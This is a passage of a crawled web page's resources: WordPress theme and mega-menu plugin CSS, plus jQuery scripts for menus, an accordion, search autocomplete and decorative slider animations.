.list-style-type-classic >li { list-style-position:inside;  }

.list-disc { list-style-type:disc; }

.list-circle { list-style-type:circle; }

.list-square { list-style-type:square; }

.list-decimal { list-style-type:decimal; }

.list-decimal-leading-zero { list-style-type:decimal-leading-zero; }

.list-armenian { list-style-type:armenian; }

.list-cjk-ideographic { list-style-type:cjk-ideographic; }

.list-georgian { list-style-type:georgian; }

.list-hebrew { list-style-type:hebrew; }

.list-hiragana { list-style-type:hiragana; }

.list-hiragana-iroha { list-style-type:hiragana-iroha; }

.list-katakana { list-style-type:katakana; }

.list-katakana-iroha { list-style-type:katakana-iroha; }

.list-lower-alpha { list-style-type:lower-alpha; }

.list-lower-greek { list-style-type:lower-greek; }

.list-lower-latin { list-style-type:lower-latin; }

.list-lower-roman { list-style-type:lower-roman; }

.list-upper-alpha { list-style-type:upper-alpha; }

.list-upper-latin { list-style-type:upper-latin; }

.list-upper-roman { list-style-type:upper-roman; }

/*************************************************************
video background
*************************************************************/
div.video-background {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: -1;
	overflow: hidden;
	vertical-align: top;	
}

div.video-background video {
	min-height: 100%; 
	min-width:100%; 
	z-index: -2 !important;
}

div.video-background .ui-video-background {
	display: none !important;
}

/*************************************************************
tip tip
*************************************************************/
#tiptip_holder>#tiptip_content {
	border-radius:2px;
		-webkit-border-radius:2px;
		-moz-border-radius:2px;	
}

/*************************************************************
back to top button
*************************************************************/
#backToTop {
	background:#000;
	position:fixed; /* this is the magic */
	bottom:15px; /* together with this to put the div at the bottom*/
	right:15px;
	cursor:pointer;
	display:none;
	width:32px; /*62+6 padding = 68*/
	height:36px;
	font-size:16px;
	line-height:36px;
	text-align:center;
	padding-left:3px;
	z-index:100001;
	font-family: "FontAwesome";
}

/*************************************************************
tables
*************************************************************/

#body-wrapper table th {
	font-weight:bold;
	font-size:120%;
	padding:5px;
}

#body-wrapper table td {
	padding:4px;
	border:1px solid #dedede;
	border-collapse:collapse;
}

#body-wrapper table {
	margin:20px 0 20px 0;
}

/*************************************************************
definition list
*************************************************************/

#body-wrapper dl:not(.gallery) {
	padding: 10px;
	border:1px solid #dedede;	
	margin-bottom:20px;
}

#body-wrapper dt:not(.gallery-icon) {
	float: left;
	clear: left;
	width: 100px;
	text-align: right;
	font-weight: bold;
}

#body-wrapper dt:empty {
	display:none;
}

#body-wrapper dd:not(.gallery-caption) {
	margin: 0 0 0 110px;
	padding: 0 0 0.5em 0;
}

/*************************************************************
list inside post
*************************************************************/

.ozy-page-content .blog-listing .post .blog-details-part ol li{ list-style-type: decimal; margin-left:20px; }
.ozy-page-content .blog-listing .post .blog-details-part ul li{ list-style-type: disc; margin-left:20px; }

.ozy-page-content>.post ol li{ list-style-type: decimal; margin-left:20px; }
.ozy-page-content>.post ul li{ list-style-type: disc; margin-left:20px; }

/*************************************************************
flex slider in post
*************************************************************/
.post .flexslider { margin-bottom:0 !important; }

/*************************************************************
list inside comments
*************************************************************/

.commentlist li.comment div li ol li:not(.reply) { list-style-type: decimal; margin-left:20px; }
.commentlist li.comment div li ul li:not(.reply) { list-style-type: disc; margin-left:20px;}

/*************************************************************
make facebook comments responsive
*************************************************************/

.fb-comments, .fb-comments iframe[style], .fb-like-box { width: 100% !important; }
.fb-comments span, .fb-comments iframe span[style] { width: 100% !important; }

/*************************************************************
extra style definitions for sliders
*************************************************************/
.slider-big-button {
	position: absolute; 
	color: #fff;
	text-shadow: none; 
	text-decoration: none !important;
	font-weight: 800; 
	font-size: 14px; 
	line-height: 36px; 
	font-family: Raleway; 
	padding: 0 20px; 
	margin: 0px; 
	border:2px solid #ffffff !important;
	transition: all 0.4s ease-in-out 0s;
		-webkit-transition: all 0.4s ease-in-out 0s;
		-moz-transition: all 0.4s ease-in-out 0s;  
}

.slider-big-button:hover{
 	background-color:#ffffff !important;
	color:#000000 !important;
}

/*************************************************************
royal slider
*************************************************************/
.rsInLaptopContainer .rsBullets {
   bottom:-35px;
}

/*************************************************************
wp covers
*************************************************************/

.post img,
.post .wp-caption,
.wp-caption,
embed,
iframe {
	max-width: 100%;	
}

h1,h2,h3,h4,h5,h6,p {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	margin:0 0 10px 0;
}

q {
	clear:both;
	display:block;
}

address {
	margin:10px 0 10px 0;
}

kbd {
	padding:0.1em 0.6em;
	border:1px solid #ccc;
	font-size:11px;
	font-family:Arial,Helvetica,sans-serif;
	background-color:#f7f7f7;
	color:#333;
	-moz-box-shadow:0 1px 0px rgba(0, 0, 0, 0.2),0 0 0 2px #ffffff inset;
	-webkit-box-shadow:0 1px 0px rgba(0, 0, 0, 0.2),0 0 0 2px #ffffff inset;
	box-shadow:0 1px 0px rgba(0, 0, 0, 0.2),0 0 0 2px #ffffff inset;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	display:inline-block;
	margin:0 0.1em;
	text-shadow:0 1px 0 #fff;
	line-height:1.4;
	white-space:nowrap;
}

big {
	font-size:150%;
}

address,
var,
cite,
em { font-style: italic; }

strong { font-weight: bold; }

#body-wrapper pre {
	font-family: monospace;
	clear:both;
	#float:left;
	overflow:auto;
	_overflow-y:hidden;
	width:100%;
	margin:20px 0 20px 0;
}

var,
tt,
code { font-family: monospace; }

.alignleft {
	float:left;
	margin-right:20px;
}

.alignright {
	float:right;
	margin-left:20px;
}

.commentlist {
	display:inline-block;
	width:100%;
}

.ozy-page-content>p:first-child {
	padding-top:0 !important;
}

/*gallery*/
#body-wrapper .wp-caption {
	text-align: center;
}

#body-wrapper .wp-caption img { margin: 5px; }

#body-wrapper .wp-caption p.wp-caption-text { margin: 0 0 4px; }

#body-wrapper .wp-smiley { margin:0; }

#body-wrapper .gallery { margin: auto; }

#body-wrapper .gallery .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
	width: 33%;
}

#body-wrapper .gallery .gallery-caption { margin-left: 0; }

#body-wrapper .gallery dl, #body-wrapper dd.wp-caption-dd { margin: 0; }

#body-wrapper .gallery-caption { margin-bottom:20px; }

#body-wrapper .gallery br+br { display: none; }

.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.bypostauthor,.aligncenter{/*nothing*/}

@media (min-width: 1200px) {
  body { padding:0px !important; margin:0px !important;}
  .row {
	margin-left: -30px;
	*zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px !important;
  }
  .span12 { width: 1170px; }
  .span11 { width: 1070px; }
  .span10 { width: 970px; }
  .span9 { width: 870px; }
  .span8 { width: 770px; }
  .span7 { width: 670px; }
  .span6 { width: 570px; }
  .span5 { width: 470px; }
  .span4 { width: 370px; }
  .span3 { width: 270px; }
  .span2 { width: 170px; }
  .span1 { width: 70px; }
  .offset12 { margin-left: 1230px; }
  .offset11 { margin-left: 1130px; }
  .offset10 { margin-left: 1030px; }
  .offset9 { margin-left: 930px; }
  .offset8 { margin-left: 830px; }
  .offset7 { margin-left: 730px; }
  .offset6 { margin-left: 630px; }
  .offset5 { margin-left: 530px; }
  .offset4 { margin-left: 430px; }
  .offset3 { margin-left: 330px; }
  .offset2 { margin-left: 230px; }
  .offset1 { margin-left: 130px; }
  .row-fluid { width: 100%; *zoom: 1; }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.564102564102564%;
    *margin-left: 2.5109110747408616%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.45299145299145%;
    *width: 91.39979996362975%;
  }
  .row-fluid .span10 {
    width: 82.90598290598291%;
    *width: 82.8527914166212%;
  }
  .row-fluid .span9 {
    width: 74.35897435897436%;
    *width: 74.30578286961266%;
  }
  .row-fluid .span8 {
    width: 65.81196581196582%;
    *width: 65.75877432260411%;
  }
  .row-fluid .span7 {
    width: 57.26495726495726%;
    *width: 57.21176577559556%;
  }
  .row-fluid .span6 {
    width: 48.717948717948715%;
    *width: 48.664757228587014%;
  }
  .row-fluid .span5 {
    width: 40.17094017094017%;
    *width: 40.11774868157847%;
  }
  .row-fluid .span4 {
    width: 31.623931623931625%;
    *width: 31.570740134569924%;
  }
  .row-fluid .span3 {
    width: 23.076923076923077%;
    *width: 23.023731587561375%;
  }
  .row-fluid .span2 {
    width: 14.52991452991453%;
    *width: 14.476723040552828%;
  }
  .row-fluid .span1 {
    width: 5.982905982905983%;
    *width: 5.929714493544281%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12820512820512%;
    *margin-left: 105.02182214948171%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.56410256410257%;
    *margin-left: 102.45771958537915%;
  }
  .row-fluid .offset11 {
    margin-left: 96.58119658119658%;
    *margin-left: 96.47481360247316%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709401709402%;
    *margin-left: 93.91071103837061%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03418803418803%;
    *margin-left: 87.92780505546462%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47008547008548%;
    *margin-left: 85.36370249136206%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48717948717949%;
    *margin-left: 79.38079650845607%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92307692307693%;
    *margin-left: 76.81669394435352%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017094017094%;
    *margin-left: 70.83378796144753%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37606837606839%;
    *margin-left: 68.26968539734497%;
  }
  .row-fluid .offset7 {
    margin-left: 62.393162393162385%;
    *margin-left: 62.28677941443899%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82905982905982%;
    *margin-left: 59.72267685033642%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615384615384%;
    *margin-left: 53.739770867430444%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205128205128%;
    *margin-left: 51.175668303327875%;
  }
  .row-fluid .offset5 {
    margin-left: 45.299145299145295%;
    *margin-left: 45.1927623204219%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504273504273%;
    *margin-left: 42.62865975631933%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75213675213675%;
    *margin-left: 36.645753773413354%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803418803419%;
    *margin-left: 34.081651209310785%;
  }
  .row-fluid .offset3 {
    margin-left: 28.205128205128204%;
    *margin-left: 28.0987452264048%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.641025641025642%;
    *margin-left: 25.53464266230224%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65811965811966%;
    *margin-left: 19.551736679396257%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.094017094017094%;
    *margin-left: 16.98763411529369%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111111111111%;
    *margin-left: 11.004728132387708%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.547008547008547%;
    *margin-left: 8.440625568285142%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 956px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 856px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 756px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 656px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 556px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 456px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 356px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 256px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 156px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}

/*************************************************************
responsive queries
*************************************************************/

.mobile-nav-menu {
	display:none;
}

.select-menu {
	display:none;
	width:100%;
}

.full-width-slider-shadow {
	background:url(images/shadow2.png) no-repeat center top; 
	background-size:100%; 
	width:100%; 
	margin-top:-35px !important; 
	margin-bottom:0px !important;
	height:60px;
}

@media (max-width: 480px) {
	
	.full-width-slider-shadow {	
		height:10px !important;
	}

	#body-wrapper {
		padding:0 20px;
	}	
	
	.slider-big-button {
		display:none !important;
	}
	
	#body-wrapper .container {
		margin-bottom:0 !important;
	}
	
	#logo>a {
		display:block !important;
		float:left !important;
		max-width:85% !important;
		height:100%;
	}
	
	#logo>a>img {
		vertical-align:middle;
	}
	
	#page-heading {
		padding-left:20px !important;
		padding-right:20px !important;
	}

	.wpb_googleplus_type_tall>div,
	.wpb_googleplus_type_tall iframe { width: 100% !important; }
	
	/*blog overrides*/
	.blog-details-part .blog-meta {
		float:none;
		margin-right:0;
		width:100%;
	}
	
	.blog-details-part .blog-meta>div:first-child {
		display:none;
	}
	
	.blog-details-part .blog-meta-bottom {
		border-right:none;
		margin:0;
		padding-right:0;
		width:100%;
	}
	
	.blog-details-part .blog-post-content {
		padding-left:0;
	}
	
	.blog-details-part .blog-meta-bottom .blog-meta-date p {
		display:inline;
	}
	
	.blog-details-part .blog-meta-bottom .blog-meta-category {
		display:none;
	}

	.blog-details-part .blog-meta-bottom {
		text-align:left !important;
	}
		
	.blog-details-part .blog-meta-date>p {
		font-size:13px;
		line-height:20px;
	}
}

@media (max-width: 767px) {
	
	.left-sidebar,
	.right-sidebar {
		clear:both;
		margin-top:20px;
		margin-bottom:30px;
	}
	
	#page-heading {
		padding-left:20px;
		padding-right:20px;
	}	
	
	#body-wrapper {
		padding:0 20px;
	}
	
	.full-width-slider-shadow {	
		height:30px !important;
	}

	body {
		padding-right: 0px;
		padding-left: 0px;
	}
	
	#bottom-widget-wrapper {
		padding:0 20px !important;
	}

	#bottom-widget-wrapper .row {
		margin-left:0 !important;
	}
	
	#bottom-widget-wrapper section>.h6-wrapper {
		margin-bottom:20px !important;
	}
	
	#body-wrapper .container {
		margin: 0 auto 15px auto;
	}
	
	#footer-wrapper .container .row section {
		padding-left:20px;
		padding-right:20px;
	}

	.mobile-nav-menu {
		padding-left:20px;
		padding-right:20px;
	}
	
	#bread-crumbs-menu {
		display:none;
	}
	
	#menu-wrapper .navbar-inner .container {
		width:auto;
	}	
}

@media (max-width: 979px) {

	#slideshow {
		margin-top:0 !important;
	}
	
	.select-menu { 
		width:60px;
		display:block;
		float:right;
	}
	
	#logo {
		float:left;
	}
	
	#menu-wrapper {
		position:relative !important;
	}
	
	#menu-wrapper>.navbar-inner{
		padding:20px;
	}
	
	#container-wrapper {
		padding-top: 0;
	}	

	#pbk-mega-wrap,
	#top_menu_shadow,
	#navbar-search-form,
	#top_menu,
	.nav {
		display:none !important;
	}
	
	#menu-wrapper,
	.nav-collapse, .nav-collapse.collapse,
	.nav-collapse, .nav-collapse.collapse {
		height:inherit !important;
	}
}

/******DEMO**************/
.show-grid [class*="span"] { background-color: #EEEEEE; line-height: 30px; min-height: 30px; text-align: center; margin-bottom:20px; color:#000000; }

--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/plugins/pbk-mega-menu-for-wordpress/css/pbk-styles.css?ver=1.0
body_size: 1171
content:
#pbk-mega-wrap {
	/*display:inline-block;
	position:relative;
	float:right;*/
	position:absolute;
	top:0;
	bottom:0;
	z-index:5;
	/*margin-right:40px;*/
	width:100%;
}

ul#pbk-mega-menu {
	position: relative;
	margin: 0;
	padding: 0;
	width:100%;
}

ul#pbk-mega-menu > li{
	float: right;
	list-style-type: none;
	z-index: 50;
	padding:0 20px;		
}

ul#pbk-mega-menu > li:first-child {
	/*margin-right:40px;*/
}

#pbk-mega-menu > li > a {
	display: block;
	text-decoration: none;
	/*padding: 9px 25px 7px;*/
	color: #EEEEEE;
	height: inherit;
}

/*ul#pbk-mega-menu > li.drop-item > a span  {
   background: url(images/drop-item-arrow.png) no-repeat right 50%;
   padding-right: 15px;
}*/


#pbk-mega-menu li:hover div {
	left: 0;
}

/*#pbk-mega-menu > li:hover > a {
	background: transparent url(images/hover_triangle.png) no-repeat 50% bottom;
	color: #FFFFFF;
}*/

div.drop .up-arrow {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 7.5px 7px 7.5px;
	border-color: transparent transparent #ffffff transparent;
	margin-left: 25%;
	visibility: hidden; /*we don't want to arrow shows up before script initializes completely*/
}

div.drop {
	position: absolute;	
	left: -9999px;
	z-index: 500;
	/*-webkit-box-shadow: 0 5px 5px rgba(0,0,0);
	-webkit-box-shadow: 0 5px 5px rgba(0,0,0,.35);
	-moz-box-shadow: 0 5px 5px rgba(0,0,0);
	-moz-box-shadow: 0 5px 5px rgba(0,0,0,.35);
	box-shadow: 0 5px 5px rgba(0,0,0);
	box-shadow: 0 5px 5px rgba(0,0,0,.35);*/
	/*width: 99.8%;*/
	width:100%;
}

div.drop-content {
	background-color: #FFFFFF;
	/*border: 1px solid #DDDDDD;
	border-top: none;*/
	padding: 50px;
	
	overflow: hidden;
	display: block;
	/*padding: 0 20px;*/
}

div.drop-content .wpb_row:last-child form, .wpcf7,
div.drop-content .wpb_row:last-child .wpb_column>div>div  { /*.wpb_content_element*/
	margin-bottom:0px;
}

div.drop-content a {
	text-decoration:none;
}

div.drop-content a:hover {
	text-decoration:underline;
}

div.drop-content .gallery-item {
	float: left;
	margin: 5px;
}

.clear {
	clear: both;
}

/* WIDTH OPTION STYLES
------------------------------------------------------------ */


li.drop160, li.drop320, li.drop480, li.drop640, li.drop800 {
    position: relative;
}

li.drop160 .drop {
    width: 160px;
}

li.drop320 .drop {
    width: 320px;
}

li.drop480 .drop {
    width: 480px;
}

li.drop640 .drop {
    width: 640px;
}

li.drop800 .drop {
    width: 800px;
}

li.drop960 .drop {
    width: 960px;
}

li.drop1170 .drop {
    width: 1170px;
}

/* ========== Short Code Default Styling =========== */

h3.pbk-col-title {
	font-size: 1.3em;
	font-weight: bold;
}

/* Halves */

div.half {
	float: left;
	width: 45%;
	padding: 1%;
	margin-right: 3%;
	margin-bottom: 10px;
}

/* Thirds */

div.one-third {
	display: block;
	float: left;
	width: 29%;
	height: inherit;
	margin-right: 3%;
	padding: 1%;
}

div.two-thirds {
	float: left;
	width: 63%;
	padding: 1%;
	height: inherit;
	margin-bottom: 10px;
}

/* Quarters */

div.one-quarter {
	float: left;
	width: 21%;
	margin-right: 3%;
	padding: 1%;
	margin-bottom: 20px;
}

div.divider-line {
	display: block;
	clear: both;
	height: 1px;
	width: inherit;
	background-color: #DDDDDD;
	margin: 20px 0;
}

.leftalign {
	float: left;
	margin: 0 20px 20px 0;
}

.rightalign {
	float: right;
	margin: 0 0 10px 20px;
}

div.last {
	margin-right: 0;
}

--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/mobile-menu/style.css?ver=6.3.7
body_size: 358
content:
#mobile-only-menu { list-style-type: none; padding: 0; width:100%; }
#mobile-only-menu ul { padding: 0; margin: 0; float: left; display: block; width: 100%; }
#mobile-only-menu li { line-height:180% !important; cursor: pointer; list-style-type: none; padding: 0; margin: 0; float: left; display: block; width: 100%;}
#mobile-only-menu li > a > i { line-height:180% !important; font-weight:bold; }

#mobile-only-menu a { text-decoration: none !important; padding: 0 30px; display: block; cursor: pointer; }
.select-menu>a { padding-left:30px; font-size:130%; text-decoration: none !important; }
#mobile-only-menu>li:last-child {
	margin: 0 0 15px 0 !important;
}
#mobile-only-menu li a i { float:right; display:inline-block; }

a:hover, a:focus, a:visited { cursor:pointer; }

#mobile-only-menu li ul li > a{ padding-left:40px !important; }
#mobile-only-menu li ul li ul li > a { padding-left: 50px !important; }
#mobile-only-menu li ul li ul li ul li > a { padding-left: 60px !important; }
#mobile-only-menu li ul li ul li ul li ul li > a { padding-left: 70px !important; }
#mobile-only-menu li ul li ul li ul li ul li ul li > a { padding-left: 80px !important; }

--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/themes/nexon/css/widget.twitter.css?ver=6.3.7
body_size: 183
content:
.twitter-wrapper{display:inline-block}
.twitter-wrapper .tweet{clear:both;float:left;margin-top:10px;width:100%}
.twitter-wrapper .tweet:first-child{margin-top:0}
.twitter-wrapper .tweet img{display:block;float:left;margin-right:10px}
.twitter-wrapper .tweet .tweet_time>a{font-size:90%!important}

--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/mobile-menu/jquery.accordion.js
body_size: 671
content:
/**
*	@name							Accordion
*	@descripton						This Jquery plugin makes creating accordions pain free
*	@version						1.3
*	@requires						Jquery 1.2.6+
*
*	@author							Jan Jarfalk
*	@author-email					jan.jarfalk@unwrongest.com
*	@author-website					http://www.unwrongest.com
*
*	@licens							MIT License - http://www.opensource.org/licenses/mit-license.php
*/

(function(jQuery){
     jQuery.fn.extend({  
         accordionOzy: function() { //here I just modifiend "accordion" into "accordionOzy" due to conflicts 
            return this.each(function() {
            	
            	var $ul = jQuery(this);
            	
				if($ul.data('accordiated'))
					return false;
													
				jQuery.each($ul.find('ul, li>div'), function(){
					jQuery(this).data('accordiated', true);
					jQuery(this).hide();
				});
				
				jQuery.each($ul.find('a'), function(){
					jQuery(this).click(function(e){
						activate(this);
						return void(0);
					});
				});
				
				var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

				if(active){
					activate(active, 'toggle');
					jQuery(active).parents().show();
				}
				
				function activate(el,effect){
					jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
					jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
				}
				
            });
        } 
    }); 
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/bootstrap-menu-fix.js
body_size: 260
content:
jQuery(window).load(function() {
	//this small piece of code will make top level menu items clickable	
	var ua = navigator.userAgent,
    	event = (ua.match(/iPad/i)) ? "touchstart" : "click";	

	jQuery("#top_menu li.dropdown > a").bind(event, function(e){
        e.preventDefault();
		window.location = jQuery(this).attr("href");
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/plugins/pbk-mega-menu-for-wordpress/js/pbk-custom.js?ver=1.0
body_size: 186
content:
jQuery(document).ready(function(){

	jQuery("div.drop").css({'display' : 'none'});

	jQuery("ul#pbk-mega-menu > li").hover(function(){
		jQuery('div', this).stop(true,true).fadeIn();
	}, function() {
		jQuery('div', this).stop(true,true).fadeOut();
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/nexon.js
body_size: 5469
content:
/*jshint forin:true, noarg:true, noempty:true, eqeqeq:true, bitwise:true, strict:false, undef:false, unused:false, curly:true, browser:true, jquery:true, indent:4, maxerr:50 */

var is_browser_ie8 = false;
var menu_wrapper_height = 0;
var menu_height = 0;
var mobile_menu_visible = 0;

jQuery(window).load(function() {
	//Retina image replacement
	if (window.devicePixelRatio > 1) {
		var $images = jQuery("img.retina[data-retina-img]");
		$images.each(function(index, element) {
            jQuery(element).attr('width', jQuery(this).width()).attr( "src", jQuery(element).attr("data-retina-img") );
        });
	}

});

jQuery(document).ready(function($) {

	menu_wrapper_height = jQuery("#menu-wrapper").height();
	
	if(parseInt(menu_wrapper_height)>0) {
		menu_height = menu_wrapper_height/3;
	}	

	//if (jQuery.browser.msie  && parseInt(jQuery.browser.version, 10) <= 8) {
	if (navigator.userAgent.match(/msie/i) && parseInt(jQuery.browser.version, 10) <= 8) {
		is_browser_ie8 = true;
	}
	
	//Animate Menu With Scroll
	var _sctop = 0, _menu_shrink = 0;
	jQuery(window).scroll(function() {
		_sctop = jQuery(window).scrollTop();
		
		if((_sctop >= (menu_wrapper_height + menu_height)) && _menu_shrink === 0) {
			jQuery("#menu-wrapper").addClass("menu-shrink");
			_menu_shrink = 1;
		}else if(_sctop < (menu_wrapper_height + menu_height)) {
			jQuery("#menu-wrapper").removeClass("menu-shrink");
			_menu_shrink = 0;
		}
	});
	
	//Looks like Safari on Windows	
	var ua = navigator.userAgent.toLowerCase();
	if (ua.indexOf("safari/") !== -1 && ua.indexOf("windows") !== -1 && ua.indexOf("chrome") === -1) {
		$(".title-with-icon>h1,.title-with-icon>h2,.title-with-icon>h3,.title-with-icon>h4,.title-with-icon>h5,.title-with-icon>h6").css("display", "inline");
	}

	//IE7 and 8 stuff
	if (!$.support.leadingWhitespace) {
		jQuery(document).ready(function($) {
			equalHeight($("#bottom-widget-wrapper>.container>.row>.sidebar-widget"));
			equalHeight($("#bottom-widget-wrapper-zero>.container>.row>.sidebar-widget"));
		});
	}
  
	//Searchbox auto complete function
	$("input[name='s']").autocomplete($WP_ROOT_URL + '/wp-admin/admin-ajax.php?action=ajax_search_box' , {
		width: 1150,
		selectFirst: false
	});	

	//Conditional Page margin fix
	if(jQuery(".ozy-page-content>.wpb_row:first").length) {
		jQuery(".ozy-page-content").css("margin-bottom", "20px");
	}

	/*************************slider animations******************************/

	//mouse sensitive parallax effect
	if (typeof(Parallax) !== 'undefined') {
		if($('#slideshow').length>0) {
			new Parallax({
				container: '#slideshow',
				layers: [
					{ selector: '.layer1', ratio: 0.050 },
					{ selector: '.layer2', ratio: 0.030 },
					{ selector: '.layer3', ratio: 0.008 },
					{ selector: '.layer4', ratio: 0.005 },
					{ selector: '.layer5', ratio: 0.015 },
					{ selector: '.layer6', ratio: 0.010 }
				]
			});
		}
	
		if($('.rev_slider_wrapper').length>0) {
			new Parallax({
				container: '.rev_slider_wrapper',
				layers: [
					{ selector: '.layer1', ratio: 0.050 },
					{ selector: '.layer2', ratio: 0.030 },
					{ selector: '.layer3', ratio: 0.008 },
					{ selector: '.layer4', ratio: 0.005 },
					{ selector: '.layer5', ratio: 0.015 },
					{ selector: '.layer6', ratio: 0.010 }
				]
			});
		}
	}
	
	//Moving Box
	$(".move-me-up").hover(
		function () {
			$(this).stop().animate({"margin-top" : "-30px"}, 600, "easeInOutExpo");
		},
		function () {
			$(this).stop().animate({"margin-top" : "0px"}, 600, "easeInOutExpo");
		}
	);		
	
	//jQFloat floating effects
	if (jQuery().jqFloat) {
		
		if($('.small-float').length>0) {
			$('.small-float>img').jqFloat({ width:10, height:30, speed:1000 });
		}
	
		if($('.medium-float').length>0) {
			$('.medium-float>img').jqFloat({ width:10, height:60, speed:1000 });
		}
			
		if($('.large-float').length>0) {
			$('.large-float>img').jqFloat({ width:10, height:90, speed:1000 });
		}
						
		if($('.small-bounce').length>0) {
			$('.small-bounce>img').jqFloat({ width:0, height:10, speed:1000	});	
		}
	
		if($('.medium-bounce').length>0) {
			$('.medium-bounce>img').jqFloat({ width:0, height:20, speed:1000	});	
		}
	
		if($('.large-bounce').length>0) {
			$('.large-bounce>img').jqFloat({ width:0, height:30, speed:1000	});
		}
	}

	if (jQuery().ozyRotate) {
		/*ROTATE RIGHT*/
		if($('.rotate-right-01').length>0) {
			$('.rotate-right-01').ozyRotate( { degree : 0, rotateStep : 0.1 } );
		}
	
		if($('.rotate-right-02').length>0) {
			$('.rotate-right-02').ozyRotate( { degree : 0, rotateStep : 0.2 } );
		}
			
		if($('.rotate-right-03').length>0) {
			$('.rotate-right-03').ozyRotate( { degree : 0, rotateStep : 0.3 } );
		}
			
		if($('.rotate-right-04').length>0) {
			$('.rotate-right-04').ozyRotate( { degree : 0, rotateStep : 0.4 } );
		}
	
		if($('.rotate-right-05').length>0) {
			$('.rotate-right-05').ozyRotate( { degree : 0, rotateStep : 0.5 } );
		}
		
		if($('.rotate-right-06').length>0) {
			$('.rotate-right-06').ozyRotate( { degree : 0, rotateStep : 0.6 } );
		}
		
		if($('.rotate-right-07').length>0) {
			$('.rotate-right-07').ozyRotate( { degree : 0, rotateStep : 0.7 } );
		}

		if($('.rotate-right-08').length>0) {
			$('.rotate-right-08').ozyRotate( { degree : 0, rotateStep : 0.8 } );
		}
		
		if($('.rotate-right-09').length>0) {
			$('.rotate-right-09').ozyRotate( { degree : 0, rotateStep : 0.9 } );
		}								
		
		if($('.rotate-right-1').length>0) {
			$('.rotate-right-1').ozyRotate( { degree : 0, rotateStep : 1 } );
		}
	
		if($('.rotate-right-2').length>0) {
			$('.rotate-right-2').ozyRotate( { degree : 0, rotateStep : 2 } );
		}
	
		if($('.rotate-right-3').length>0) {
			$('.rotate-right-3').ozyRotate( { degree : 0, rotateStep : 3 } );
		}
	
		if($('.rotate-right-4').length>0) {
			$('.rotate-right-4').ozyRotate( { degree : 0, rotateStep : 4 } );
		}
	
		if($('.rotate-right-5').length>0) {
			$('.rotate-right-5').ozyRotate( { degree : 0, rotateStep : 5 } );
		}

		if($('.rotate-right-6').length>0) {
			$('.rotate-right-6').ozyRotate( { degree : 0, rotateStep : 6 } );
		}

		if($('.rotate-right-7').length>0) {
			$('.rotate-right-7').ozyRotate( { degree : 0, rotateStep : 7 } );
